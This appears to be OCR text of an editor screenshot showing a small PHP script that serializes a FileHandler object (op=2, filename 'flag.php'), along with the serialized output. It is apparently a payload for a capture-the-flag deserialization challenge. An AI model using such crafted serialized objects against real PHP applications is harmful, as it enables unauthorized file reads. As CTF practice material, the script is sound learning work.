 test1.php
D: > visual code1 > test1.php
1 <?php
2 class FileHandler {
3
4 public $op=2;
5 public $filename='flag.php';
6 public $content;
7 }
8 $filehandler=new FileHandler;
9 echo serialize($filehandler)
10 ?>
11
问题 输出 调试控制台 终端 端口 筛选器(例如 text、!exclude、\escape)
O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:8:"flag.php";s:7:"content";N;}